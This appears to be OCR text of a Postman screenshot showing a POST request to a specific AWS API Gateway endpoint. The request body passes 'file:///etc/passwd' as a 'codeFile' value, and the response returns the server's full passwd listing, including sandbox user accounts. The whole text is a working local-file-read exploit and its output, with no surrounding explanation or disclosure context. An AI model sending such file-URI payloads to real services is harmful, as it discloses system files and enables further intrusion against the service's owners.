 POST https://jg0rh6th8e.execute-api.ap-south-1.amazonaws.com/test/share Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"codeFile": "file:///etc/passwd"}
Body Cookies Headers (12) Test Results Status: 200 OK Time: 727 ms Size: 9.02 KB Save as Example
Pretty Raw Preview Visualize JSON
1 {
2 "statusCode": 200,
3 "body": "b'root:x:0:0:root:/root:/bin/bash\\nbin:x:1:1:bin:/bin:/sbin/nologin\\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\\nadm:x:3:4:adm:/
var/adm:/sbin/nologin\\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\\nsync:x:5:0:sync:/sbin:/bin/sync\\nshutdown:x:6:0:shutdown:/sbin:/
sbin/shutdown\\nhalt:x:7:0:halt:/sbin:/sbin/halt\\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\\noperator:x:11:0:operator:/root:/
sbin/nologin\\ngames:x:12:100:games:/usr/games:/sbin/nologin\\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\\nnobody:x:99:99:Nobody:/
:/sbin/nologin\\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\\ndbus:x:81:81:System message bus:/:/sbin/
nologin\\nrpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin\\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/
nologin\\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin\\nrngd:x:999:996:Random Number Generator Daemon:/var/
lib/rngd:/sbin/nologin\\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\\nslicer:x:998:995::/tmp:/sbin/
nologin\\nsb_logger:x:997:994::/tmp:/sbin/nologin\\nec2-user:x:996:993::/home/ec2-user:/bin/bash\\nshim_1:x:995:992::/home/shim_1:/
sbin/nologin\\nshim_2:x:994:991::/home/shim_2:/sbin/nologin\\nsbx_user1051:x:993:990::/home/sbx_user1051:/sbin/
nologin\\nsbx_user1052:x:992:989::/home/sbx_user1052:/sbin/nologin\\nsbx_user1053:x:991:988::/home/sbx_user1053:/sbin/
nologin\\nsbx_user1054:x:990:987::/home/sbx_user1054:/sbin/nologin\\nsbx_user1055:x:989:986::/home/sbx_user1055:/sbin/